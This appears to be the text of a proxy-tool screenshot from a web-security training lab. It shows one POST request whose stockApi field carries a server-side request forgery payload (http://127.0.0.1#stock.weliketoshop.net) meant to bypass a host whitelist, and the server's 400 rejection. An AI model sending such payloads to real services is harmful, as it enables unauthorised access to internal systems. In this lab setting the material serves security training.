 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a41006a03a9c89cc07d1b810055001e.web-security-academy.net
3 Cookie: session=EzRFRHAUckOVaKwTNSOvDOkHfEKO026Y
4 Content-Length: 48
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a41006a03a9c89cc07d1b810055001e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a41006a03a9c89cc07d1b810055001e.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 stockApi=http://127.0.0.1#stock.weliketoshop.net
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"